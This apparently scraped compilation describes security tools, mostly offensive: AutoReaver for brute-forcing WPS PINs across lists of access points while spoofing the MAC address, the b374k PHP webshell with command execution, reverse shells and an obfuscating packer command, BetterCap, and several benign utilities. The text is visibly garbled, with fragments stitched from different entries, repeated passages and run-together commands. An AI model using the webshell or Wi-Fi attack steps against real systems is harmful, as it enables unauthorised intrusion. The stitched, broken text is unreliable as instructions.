- Open Command Prompt(cmd) as Administrator -> Goto python folder -> Scripts (cd c:\Python27\Scripts)
- pip install -r (Full Path To requirements.txt)
AutoReaver - Mutliple Access Point Targets Attack Using Reaver
AutoReaver is bash script which provides multiple access point attack using reaver and BSSIDs list from a text file.
If processed AP reaches rate limit, script goes to another from the list, and so forth.
HOW IT WORKS ?
Script takes AP targets list from text file in following format
REQUIREMENTS
USAGE EXAMPLE
First you have to download lastest version
ADDITIONAL FEATURES
You can define channel as random by setting it's value (in myAPTargets file) to R, you can force script to automatically find AP channel.
Example:
But remember that you probably should also increase value of

Functionalities
Malware analysis process

Requirements :
Installation :
Download b374k.php (default password : b374k), edit and change password and upload b374k.php to your server, password is in sha1(md5()) format. Or create your own b374k.php, explained below
Customize :
After finished doing editing with files, upload index.php, base, module, theme and all files inside it to a server
Using Web Browser :
Open index.php in your browser, quick run will only run the shell. Use packer to pack all files into single PHP file. Set all the options available and the output file will be in the same directory as index.php
Using Console :

Would you like to use a linux-like console on a Windows host without a lot of fuzz? Try out babun!
Installation
Using babun
Setting up git
Installing and removing packages
Changing the default shell
Checking the configuration
Tweaking the configuration
Updating babun
Screenshots


BetterCap is an attempt to create a complete, modular, portable and easily extensible MITM framework with every kind of features could be needed while performing a man in the middle attack.
It's currently able to sniff and print from the network the following informations:
DEPENDS
If processed AP reaches rate limit, script goes to another from the list, and so forth.
HOW IT WORKS ?
Script takes AP targets list from text file in following format
BSSID CHANNEL ESSID
AA:BB:CC:DD:EE:FF 1 MyWlan
00:BB:CC:DD:EE:FF 13 TpLink
00:22:33:DD:EE:FF 13 MyHomeSSID
- Every line of list file is checked separately in for loop
- After every AP on the list once, script automatically changes MAC address of your card to random MAC using macchanger (you can also setup your own MAC if you need),
- Whole list is checked again and again, in endless while loop, until there is nothing to check loop is stopped,
- Found PINS/WPA PASSPHRASES are stored in {CRACKED_LIST_FILE_PATH} file.
REQUIREMENTS
- Wireless adapter which supports injection (see [https://code.google.com/p/reaver-wps/wiki/SupportedWirelessDrivers Reaver Wiki])
- Linux Backtrack 5
- Root access on your system (otherwise some things may not work)
- AND if you use other Linux distribution*
- Reaver 1.4 (I didn't try it with previous versions)
- KDE (unless you'll change 'konsole' invocations to 'screen', 'gnome-terminal' or something like that... this is easy)
- Gawk (Gnu AWK)
- Macchanger
- Airmon-ng, Airodump-ng, Aireplay-ng
- Wash (WPS Service Scanner)
- Perl
USAGE EXAMPLE
First you have to download lastest version
git clone https://code.google.com/p/auto-reaver/cd ./auto-reaverchmod 700 ./washAutoReaver
chmod 700 ./autoReaver./washAutoReaverList > myAPTargetscat ./myAPTargets./autoReaver myAPTargetsADDITIONAL FEATURES
- Script logs dates of PIN attempts, so you can check how often AP is locked and for how long. Default directory for those logs is ReaverLastPinDates.
- Script logs each AP rate limit for every AP (default directory is /tmp/APLimitBSSID), so you can easily check when last rate limit occured
- You can setup your attack using variables from configurationSettings file (sleep/wait times between AP`s and loops, etc.)
- You can disable checking AP by adding "#" sign in the beginning of line, in myAPTargets file (then AP will be ommited in loop)
-
(added 2014-07-03) You can setup specific settings per access point.
To do that for AP with MAC AA:BB:CC:DD:EE:FF, just create file ./configurationSettingsPerAp/AABBCCDDEEFF
and put there variables from ./configurationSettings file that you want to change for example:
ADDITIONAL_OPTIONS="-g 10 -E -S -N -T 1 -t 15 -d 0 -x 3";
You can define channel as random by setting it's value (in myAPTargets file) to R, you can force script to automatically find AP channel.
Example:
AA:BB:CC:DD:EE:FF R MyWlanBut remember that you probably should also increase value of
BSSID_ONLINE_TIMEOUT variable - since hopping between all channels takes much more time than searching on one channel.Autorize - Automatic Authorization Enforcement Detection (Extension for Burp Suite)

Autorize is an automatic authorization enforcement detection extension
for Burp Suite. It was written in Python by Barak Tawily, an application
security expert at AppSec Labs. Autorize was designed to help security
testers by performing automatic authorization tests.
Installation
- Download Burp Suite (obviously): http://portswigger.net/burp/download.html
- Download Jython standalone JAR: http://www.jython.org/downloads.html
- Open burp -> Extender -> Options -> Python Environment -> Select File -> Choose the Jython standalone JAR
- Install Autorize from the BApp Store or follow these steps:
- Download the Autorize.py file.
- Open Burp -> Extender -> Extensions -> Add -> Choose Autorize.py file.
- See the Autorize tab and enjoy automatic authorization detection :)
User Guide - How to use?
- After installation, the Autorize tab will be added to Burp.
- Open the configuration tab (Autorize -> Configuration).
- Get your low-privileged user authorization token header (Cookie / Authorization) and copy it into the textbox containing the text "Insert injected header here".
- Click on "Intercept is off" to start intercepting the traffic in order to allow Autorize to check for authorization enforcement.
- Open a browser and configure the proxy settings so the traffic will be passed to Burp.
- Browse to the application you want to test with a high privileged user.

- The Autorize table will show you the request's URL and enforcement status.
- It is possible to click on a specific URL and see the original/modified request/response in order to investigate the differences.
Authorization Enforcement Status
There are 3 enforcement statuses:
- Authorization bypass! - Red color
- Authorization enforced! - Green color
- Authorization enforced??? (please configure enforcement detector) - Yellow color
The first 2 statuses are clear, so I won’t elaborate on them.
The 3rd status means that Autorize cannot determine if authorization
is enforced or not, and so Autorize will ask you to configure a filter
in the enforcement detector tab.
The enforcement detector filters will allow Autorize to detect
authorization enforcement by fingerprint (string in the message body) or
content-length in the server's response.
For example, if there is a request enforcement status that is
detected as "Authorization enforced??? (please configure enforcement
detector)" it is possible to investigate the modified/original response
and see that the modified response body includes the string "You are not
authorized to perform action", so you can add a filter with the
fingerprint value "You are not authorized to perform action", so
Autorize will look for this fingerprint and will automatically detect
that authorization is enforced. It is possible to do the same by
defining content-length filter.
AVCaesar - Malware Analysis Engine and Repository
AVCaesar is a malware analysis engine and repository, developed by malware.lu within the FP7 project CockpitCI.
Functionalities
AVCaesar can be used to:
- Perform an efficient malware analysis of suspicious files based on the results of a set of antivirus solutions, bundled together to reach the highest possible probability to detect potential malware;
- Search for malware samples in a progressively increasing malware repository.
The basic functionalities can be extended by:
- Download malware samples (15 samples/day for registered users and 100 samples/day for premium users);
- Perform confidential malware analysis (reserved to premium users)
Malware analysis process
The malware analysis process is kept as easy and intuitive as possible for AVCaesar users:
- Submit suspicious file via AVCaesar web interface. Premium users can choose to perform a confidential analysis.
- Receive a well-structured malware analysis report.

B374K - PHP Webshell with handy features

This PHP Shell is a useful tool for system or web administrator to do remote management without using cpanel, connecting using ssh, ftp etc. All actions take place within a web browser.
Features :
- File manager (view, edit, rename, delete, upload, download, archiver, etc)
- Search file, file content, folder (also using regex)
- Command execution
- Script execution (php, perl, python, ruby, java, node.js, c)
- Give you shell via bind/reverse shell connect
- Simple packet crafter
- Connect to DBMS (mysql, mssql, oracle, sqlite, postgresql, and many more using ODBC or PDO)
- SQL Explorer
- Process list/Task manager
- Send mail with attachment (you can attach local file on server)
- String conversion
- All of that only in 1 file, no installation needed
- Support PHP > 4.3.3 and PHP 5
Requirements :
- PHP version > 4.3.3 and PHP 5
- As it using zepto.js v1.1.2, you need modern browser to use b374k shell. See browser support on zepto.js website http://zeptojs.com/
- Responsibility of what you do with this shell
Installation :
Download b374k.php (default password : b374k), edit and change password and upload b374k.php to your server, password is in sha1(md5()) format. Or create your own b374k.php, explained below
Customize :
After finished doing editing with files, upload index.php, base, module, theme and all files inside it to a server
Using Web Browser :
Open index.php in your browser, quick run will only run the shell. Use packer to pack all files into single PHP file. Set all the options available and the output file will be in the same directory as index.php
Using Console :
$ php -f index.php
b374k shell packer 0.4

options :
        -o filename                             save as filename
        -p password                             protect with password
        -t theme                                theme to use
        -m modules                              modules to pack separated by comma
        -s                                      strip comments and whitespaces
        -b                                      encode with base64
        -z [no|gzdeflate|gzencode|gzcompress]   compression (use only with -b)
        -c [0-9]                                level of compression
        -l                                      list available modules
        -k                                      list available themes
$ php -f index.php -- -o myShell.php -p myPassword -s -b -z gzcompress -c 9
Babun - A Windows shell you will love!

Would you like to use a linux-like console on a Windows host without a lot of fuzz? Try out babun!
Installation
Just download the dist file from http://babun.github.io, unzip it and run the install.bat script. After a few minutes babun starts automatically.
The application will be installed to the
Features in 10 seconds
%USER_HOME%\.babun directory. Use the /target option to install babun to a custom directory.Features in 10 seconds
Babun features the following:
-
Pre-configured Cygwin with a lot of addons
-
Silent command-line installer, no admin rights required
-
pact - advanced package manager (like apt-get or yum)
-
xTerm-256 compatible console
-
HTTP(s) proxying support
-
Plugin-oriented architecture
-
Pre-configured git and shell
-
Integrated oh-my-zsh
-
Auto update feature
-
"Open Babun Here" context menu entry
Features in 3 minutes
Package manager
Shell
Console
Proxying
Developer tools
Plugin architecture
Auto-update
Installer
Cygwin
The core of Babun consists of a pre-configured Cygwin. Cygwin is a
great tool, but there’s a lot of quirks and tricks that makes you lose a
lot of time to make it actually usable. Not only does babun
solve most of these problems, but also contains a lot of vital packages,
so that you can be productive from the very first minute.
Package manager
Babun provides a package manager called
pact. It is similar to apt-get or yum. Pact enables installing/searching/upgrading and deinstalling cygwin packages with no hassle at all. Just invoke pact --help to check how to use it.Shell
Babun’s shell is tweaked in order to provide the best possible
user-experience. There are two shell types that are pre-configured and
available right away - bash and zsh (zsh is the default one). Babun’s
shell features:
-
syntax highlighting
-
UNIX tools
-
software development tools
-
git-aware prompt
-
custom scripts and aliases
-
and much more!
Console
Mintty is the console used in babun. It features an
xterm-256 mode, nice fonts and simply looks great!Proxying
Babun supports HTTP proxying out of the box. Just add the address and the credentials of your HTTP proxy server to the
.babunrc file located in your home folder and execute source .babunrc to enable HTTP proxying. SOCKS proxies are not supported for now.Developer tools
Babun provides many packages, convenience tools and scripts that make your life much easier. The long list of features includes:
-
programming languages (Python, Perl, etc.)
-
git (with a wide variety of aliases and tweaks)
-
UNIX tools (grep, wget, curl, etc.)
-
vcs (svn, git)
-
oh-my-zsh
-
custom scripts (pbcopy, pbpaste, babun, etc.)
Plugin architecture
Babun has a very small microkernel (cygwin, a couple of bash scripts
and a bit of a convention) and a plugin architecture on the top of it.
It means that almost everything is a plugin in the babun’s world! Not
only does it structure babun in a clean way, but also enables others to
contribute small chunks of code. Currently, babun comprises the
following plugins:
-
cacert
-
core
-
git
-
oh-my-zsh
-
pact
-
cygdrive
-
dist
-
shell
Auto-update
Self-update is at the very heart of babun! Many Cygwin tools are
simple bash scripts - once you install them there is no chance of
getting the newer version in a smooth way. You either delete the older
version or overwrite it with the newest one losing all the changes you
have made in between.
Babun contains an auto-update feature which enables updating both the
microkernel, the plugins and even the underlying cygwin. Files located
in your home folder will never be deleted nor overwritten which
preserves your local config and customizations.
Installer
Babun features an silent command-line installation script that may be executed without admin rights on any Windows hosts.
Using babun
Setting up proxy
To setup proxy uncomment following lines in the
.babunrc file (%USER_HOME%\.babun\cygwin\home\USER\.babunrc)# Uncomment this lines to set up your proxy
# export http_proxy=http://user:password@server:port
# export https_proxy=$http_proxy
# export ftp_proxy=$http_proxy
# export no_proxy=localhostSetting up git
Babun has a pre-configured git. The only thing you should do after
the installation is to add your name and email to the git config:
git config --global user.name "your name"
git config --global user.email "your@email.com"

There’s a lot of great git aliases provided by the git plugin:
gitalias['alias.cp']='cherry-pick'
gitalias['alias.st']='status -sb'
gitalias['alias.cl']='clone'
gitalias['alias.ci']='commit'
gitalias['alias.co']='checkout'
gitalias['alias.br']='branch'
gitalias['alias.dc']='diff --cached'
gitalias['alias.lg']="log --graph --pretty=format:'%Cred%h%Creset -%C(yellow)%d%Creset %s %Cgreen(%cr) %Cblue<%an>%Creset' --abbrev-commit --date=relative --all"
gitalias['alias.last']='log -1 --stat'
gitalias['alias.unstage']='reset HEAD --'Installing and removing packages
Babun is shipped with
pact - a Linux like package manager. It uses the cygwin repository for downloading packages:{ ~ } » pact install arj ~
Working directory is /setup
Mirror is http://mirrors.kernel.org/sourceware/cygwin/
setup.ini taken from the cache
Installing arj
Found package arj
--2014-03-30 19:34:38-- http://mirrors.kernel.org/sourceware/cygwin//x86/release/arj/arj-3.10.22-1.tar.bz2
Resolving mirrors.kernel.org (mirrors.kernel.org)... 149.20.20.135, 149.20.4.71, 2001:4f8:1:10:0:1994:3:14, ...
Connecting to mirrors.kernel.org (mirrors.kernel.org)|149.20.20.135|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 189944 (185K) [application/x-bzip2]
Saving to: `arj-3.10.22-1.tar.bz2'
100%[=======================================>] 189,944 193K/s in 1.0s
2014-03-30 19:34:39 (193 KB/s) - `arj-3.10.22-1.tar.bz2' saved [189944/189944]
Unpacking...
Package arj installed
Here’s the list of all pact’s features:
{ ~ } » pact --help
pact: Installs and removes Cygwin packages.
Usage:
"pact install <package names>" to install given packages
"pact remove <package names>" to remove given packages
"pact update <package names>" to update given packages
"pact show" to show installed packages
"pact find <patterns>" to find packages matching patterns
"pact describe <patterns>" to describe packages matching patterns
"pact packageof <commands or files>" to locate parent packages
"pact invalidate" to invalidate pact caches (setup.ini, etc.)
Options:
--mirror, -m <url> : set mirror
--invalidate, -i : invalidates pact caches (setup.ini, etc.)
--force, -f : force the execution
--help
--versionChanging the default shell
The zsh (with .oh-my-zsh) is the default babun’s shell.
Executing the following command will output your default shell:
{ ~ } » babun shell ~
/bin/zsh
In order to change your default shell execute:
{ ~ } » babun shell /bin/bash ~
/bin/zsh
/bin/bash
The output contains two lines: the previous default shell and the new default shell

Checking the configuration
Execute the following command the check the configuration:
{ ~ } » babun check ~
Executing babun check
Prompt speed [OK]
Connection check [OK]
Update check [OK]
Cygwin check [OK]
By executing this command you can also check whether there is a newer cygwin version available:
{ ~ } » babun check ~
Executing babun check
Prompt speed [OK]
Connection check [OK]
Update check [OK]
Cygwin check [OUTDATED]
Hint: the underlying Cygwin kernel is outdated. Execute 'babun update' and follow the instructions!
It will check if there are problems with the speed of the git prompt,
if there’s access to the Internet or finally if you are running the
newest version of babun.
The command will output hints if problems occur:
{ ~ } » babun check ~
Executing babun check
Prompt speed [SLOW]
Hint: your prompt is very slow. Check the installed 'BLODA' software.
Connection check [OK]
Update check [OK]
Cygwin check [OK]
On each startup, but only every 24 hours, babun will execute this
check automatically. You can disable the automatic check in the
~/.babunrc file.
Tweaking the configuration
You can tweak some config options in the ~/.babunrc file. Here’s the full list of variables that may be modified:
# JVM options
export JAVA_OPTS="-Xms128m -Xmx256m"
# Modify these lines to set your locale
export LANG="en_US.UTF-8"
export LC_CTYPE="en_US.UTF-8"
export LC_ALL="en_US.UTF-8"
# Uncomment these lines to the set your machine's default locale (and comment out the UTF-8 ones)
# export LANG=$(locale -uU)
# export LC_CTYPE=$(locale -uU)
# export LC_ALL=$(locale -uU)
# Uncomment this to disable daily auto-update & proxy checks on startup (not recommended!)
# export DISABLE_CHECK_ON_STARTUP="true"
# Uncomment to increase/decrease the check connection timeout
# export CHECK_TIMEOUT_IN_SECS=4
# Uncomment this lines to set up your proxy
# export http_proxy=http://user:password@server:port
# export https_proxy=$http_proxy
# export ftp_proxy=$http_proxy
# export no_proxy=localhostUpdating babun
To update babun to the newest version execute:
babun update
Please note that your local configuration files will not be overwritten.
The babun update command will also update the underlying
cygwin version if never version is available. In such case babun will
download the new cygwin installer, close itself and start the cygwin
installation process. Once cygwin installation is completed babun will
restart.
Screenshots
Startup screen

Pact - package installation

Pact - package installed

Babun oh-my-zsh - auto-update
VIM syntax highlighting

Nano syntax highlighting

Git aliases - git lg

Git aliases - git st

Shell prompt

Babun update

Open Babun here - Context Menu
BackBox Linux 4.2 - Ubuntu-based Linux Distribution Penetration Test and Security Assessment
BackBox is a Linux distribution based on Ubuntu. It has been developed
to perform penetration tests and security assessments. Designed to be
fast, easy to use and provide a minimal yet complete desktop
environment, thanks to its own software repositories, always being
updated to the latest stable version of the most used and best known
ethical hacking tools.
The BackBox Team is pleased to announce the updated release of BackBox Linux, the version 4.2! This release includes features such as Linux Kernel 3.16 and Ruby 2.1.
What's new
- Preinstalled Linux Kernel 3.16
- New Ubuntu 14.04.2 base
- Ruby 2.1
- Installer with LVM and Full Disk Encryption options
- Handy Thunar custom actions
- RAM wipe at shutdown/reboot
- System improvements
- Upstream components
- Bug corrections
- Performance boost
- Improved Anonymous mode
- Predisposition to ARM architecture (armhf Debian packages)
- Predisposition to BackBox Cloud platform
- New and updated hacking tools: beef-project, crunch, fang, galleta, jd-gui, metasploit-framework, pasco, pyew, rifiuti2, setoolkit, theharvester, tor, torsocks, volatility, weevely, whatweb, wpscan, xmount, yara, zaproxy
System requirements
- 32-bit or 64-bit processor
- 512 MB of system memory (RAM)
- 6 GB of disk space for installation
- Graphics card capable of 800×600 resolution
- DVD-ROM drive or USB port (2 GB)
BackBox Linux 4.3 - Ubuntu-based Linux Distribution Penetration Test and Security Assessment

BackBox is a Linux distribution based on Ubuntu. It has been developed to perform penetration tests and security assessments. Designed to be fast, easy to use and provide a minimal yet complete desktop environment, thanks to its own software repositories, always being updated to the latest stable version of the most used and best known ethical hacking tools.
What's new
- Preinstalled Linux Kernel 3.16
- New Ubuntu 14.04.2 base
- Ruby 2.1
- Installer with LVM and Full Disk Encryption options
- Handy Thunar custom actions
- RAM wipe at shutdown/reboot
- System improvements
- Upstream components
- Bug corrections
- Performance boost
- Improved Anonymous mode
- Predisposition to ARM architecture (armhf Debian packages)
- Predisposition to BackBox Cloud platform
- New and updated hacking tools: beef-project, btscanner, dirs3arch, metasploit-framework, ophcrack, setoolkit, tor, weevely, wpscan, etc.
System requirements
- 32-bit or 64-bit processor
- 512 MB of system memory (RAM)
- 6 GB of disk space for installation
- Graphics card capable of 800×600 resolution
- DVD-ROM drive or USB port (2 GB)
Upgrade instructions
To upgrade from a previous version (BackBox 4.x) follow these instructions:sudo apt-get update
sudo apt-get dist-upgrade
sudo apt-get install -f
sudo apt-get install linux-image-generic-lts-utopic linux-headers-generic-lts-utopic linux-signed-image-generic-lts-utopic
sudo apt-get purge ri1.9.1 ruby1.9.1 ruby1.9.3 bundler
sudo gem cleanup
sudo rm -rf /var/lib/gems/1.*
sudo apt-get install backbox-default-settings backbox-desktop backbox-tools --reinstall
sudo apt-get install beef-project metasploit-framework whatweb wpscan setoolkit --reinstall
sudo apt-get autoremove --purgeBackBox Linux 4.4 - Ubuntu-based Linux Distribution Penetration Test and Security Assessment
BackBox is a Linux distribution based on Ubuntu. It has been developed to perform penetration tests and security assessments. Designed to be fast, easy to use and provide a minimal yet complete desktop environment, thanks to its own software repositories, always being updated to the latest stable version of the most used and best known ethical hacking tools.
The release have some special new features included to keep BackBox up
to date with last developments in security world. Tools such as OpenVAS
and Automotive Analysis will make a big difference. BackBox 4.4 comes
also with Kernel 3.19.
What's new
- Preinstalled Linux Kernel 3.19
- New Ubuntu 14.04.3 base
- Ruby 2.1
- Installer with LVM and Full Disk Encryption options
- Handy Thunar custom actions
- RAM wipe at shutdown/reboot
- System improvements
- Upstream components
- Bug corrections
- Performance boost
- Improved Anonymous mode
- Automotive Analysis category
- Predisposition to ARM architecture (armhf Debian packages)
- Predisposition to BackBox Cloud platform
- New and updated hacking tools: apktool, armitage, beef-project, can-utils, dex2jar, fimap, jd-gui, metasploit-framework, openvas, setoolkit, sqlmap, tor, weevely, wpscan, zaproxy, etc.
System requirements
- 32-bit or 64-bit processor
- 512 MB of system memory (RAM)
- 6 GB of disk space for installation
- Graphics card capable of 800×600 resolution
- DVD-ROM drive or USB port (2 GB)
Upgrade instructions
To upgrade from a previous version (BackBox 4.x) follow these instructions:sudo apt-get update
sudo apt-get dist-upgrade
sudo apt-get install -f
sudo apt-get install linux-image-generic-lts-vivid linux-headers-generic-lts-vivid linux-signed-image-generic-lts-vivid
sudo apt-get purge ri1.9.1 ruby1.9.1 ruby1.9.3 bundler
sudo gem cleanup
sudo rm -rf /var/lib/gems/1.*
sudo apt-get install backbox-default-settings backbox-desktop backbox-menu backbox-tools --reinstall
sudo apt-get install beef-project metasploit-framework whatweb wpscan setoolkit --reinstallsudo apt-get autoremove --purge
sudo apt-get install openvas sqlite3
sudo openvas-launch sync
sudo openvas-launch startBacula - Network Backup Tool for Linux, Unix, Mac, and Windows

Bacula is a set of computer programs
that permits the system administrator to manage backup, recovery, and
verification of computer data across a network of computers of different
kinds. Bacula can also run entirely upon a single computer and can
backup to various types of media, including tape and disk.
In technical terms, it is a network
Client/Server based backup program. Bacula is relatively easy to use and
efficient, while offering many advanced storage management features
that make it easy to find and recover lost or damaged files. Due to its
modular design, Bacula is scalable from small single computer systems to
systems consisting of hundreds of computers located over a large
network.
Who Needs Bacula?
If you are currently using a program
such as tar, dump, or bru to backup your computer data, and you would
like a network solution, more flexibility, or catalog services, Bacula
will most likely provide the additional features you want. However, if
you are new to Unix systems or do not have offsetting experience with a
sophisticated backup package, the Bacula project does not recommend
using Bacula as it is much more difficult to setup and use than tar or
dump.
If you want Bacula to behave like the
above mentioned simple programs and write over any tape that you put in
the drive, then you will find working with Bacula difficult. Bacula is
designed to protect your data following the rules you specify, and this
means reusing a tape only as the last resort. It is possible to “force”
Bacula to write over any tape in the drive, but it is easier and more
efficient to use a simpler program for that kind of operation.
If you would like a backup program
that can write to multiple volumes (i.e. is not limited by your tape
drive capacity), Bacula can most likely fill your needs. In addition,
quite a number of Bacula users report that Bacula is simpler to setup
and use than other equivalent programs.
If you are currently using a
sophisticated commercial package such as Legato Networker. ARCserveIT,
Arkeia, or PerfectBackup+, you may be interested in Bacula, which
provides many of the same features and is free software available under
the GNU Version 2 software license.
Bacula Components or Services
Bacula is made up of the following five major components or services: Director, Console, File, Storage, and Monitor services.
Bacula Director
The Bacula Director service is the
program that supervises all the backup, restore, verify and archive
operations. The system administrator uses the Bacula Director to
schedule backups and to recover files. For more details see the Director
Services Daemon Design Document in the Bacula Developer’s Guide. The
Director runs as a daemon (or service) in the background.
Bacula Console
The Bacula Console service is the
program that allows the administrator or user to communicate with the
Bacula Director Currently, the Bacula Console is available in three
versions: text-based console interface, QT-based interface, and a
wxWidgets graphical interface. The first and simplest is to run the
Console program in a shell window (i.e. TTY interface). Most system
administrators will find this completely adequate. The second version is
a GNOME GUI interface that is far from complete, but quite functional
as it has most the capabilities of the shell Console. The third version
is a wxWidgets GUI with an interactive file restore. It also has most of
the capabilities of the shell console, allows command completion with
tabulation, and gives you instant help about the command you are typing.
For more details see the Bacula Console Design Document_ConsoleChapter.
Bacula File
The Bacula File service (also known as
the Client program) is the software program that is installed on the
machine to be backed up. It is specific to the operating system on which
it runs and is responsible for providing the file attributes and data
when requested by the Director. The File services are also responsible
for the file system dependent part of restoring the file attributes and
data during a recovery operation. For more details see the File Services
Daemon Design Document in the Bacula Developer’s Guide. This program
runs as a daemon on the machine to be backed up. In addition to
Unix/Linux File daemons, there is a Windows File daemon (normally
distributed in binary format). The Windows File daemon runs on current
Windows versions (NT, 2000, XP, 2003, and possibly Me and 98).
Bacula Storage
The Bacula Storage services consist of
the software programs that perform the storage and recovery of the file
attributes and data to the physical backup media or volumes. In other
words, the Storage daemon is responsible for reading and writing your
tapes (or other storage media, e.g. files). For more details see the
Storage Services Daemon Design Document in the Bacula Developer’s Guide.
The Storage services runs as a daemon on the machine that has the
backup device (usually a tape drive).
Catalog
The Catalog services are comprised of
the software programs responsible for maintaining the file indexes and
volume databases for all files backed up. The Catalog services permit
the system administrator or user to quickly locate and restore any
desired file. The Catalog services sets Bacula apart from simple backup
programs like tar and bru, because the catalog maintains a record of all
Volumes used, all Jobs run, and all Files saved, permitting efficient
restoration and Volume management. Bacula currently supports three
different databases, MySQL, PostgreSQL, and SQLite, one of which must be
chosen when building Bacula.
The three SQL databases currently
supported (MySQL, PostgreSQL or SQLite) provide quite a number of
features, including rapid indexing, arbitrary queries, and security.
Although the Bacula project plans to support other major SQL databases,
the current Bacula implementation interfaces only to MySQL, PostgreSQL
and SQLite. For the technical and porting details see the Catalog
Services Design Document in the developer’s documented.
The packages for MySQL and PostgreSQL
are available for several operating systems. Alternatively, installing
from the source is quite easy, see the Installing and Configuring
MySQLMySqlChapter chapter of this document for the details. For more
information on MySQL, please see: www.mysql.comhttp://www.mysql.com. Or
see the Installing and Configuring PostgreSQLPostgreSqlChapter chapter
of this document for the details. For more information on PostgreSQL,
please see: www.postgresql.orghttp://www.postgresql.org.
Configuring and building SQLite is
even easier. For the details of configuring SQLite, please see the
Installing and Configuring SQLiteSqlLiteChapter chapter of this
document.
Bacula Monitor
A Bacula Monitor service is the
program that allows the administrator or user to watch current status of
Bacula Directors, Bacula File Daemons and Bacula Storage Daemons.
Currently, only a GTK+ version is available, which works with GNOME,
KDE, or any window manager that supports the FreeDesktop.org system tray
standard.
To perform a successful save or
restore, the following four daemons must be configured and running: the
Director daemon, the File daemon, the Storage daemon, and the Catalog
service (MySQL, PostgreSQL or SQLite).

Beeswarm - Active IDS made easy
Beeswarm is an active IDS project that provides easy configuration, deployment and management of honeypots and
clients. The system operates by luring the hacker into the honeypots by setting up a deception infrastructure where
deployed drones communicate with honeypots and intentionally leak credentials while doing so.
The project has been release in a beta version, a stable version is expected within three months.
Installing and starting the server
On the VM to be set up as the server, perform the following steps. Make sure to write down the administrative password.
$ sudo apt-get install libffi-dev build-essential python-dev python-pip libssl-dev libxml2-dev libxslt1-dev
$ pip install pydes --allow-external pydes --allow-unverified pydes
$ pip install beeswarm
Downloading/unpacking beeswarm
...
Successfully installed Beeswarm
Cleaning up...
$ mkdir server_workdir
$ cd server-workdir/
$ beeswarm --server
...
****************************************************************************
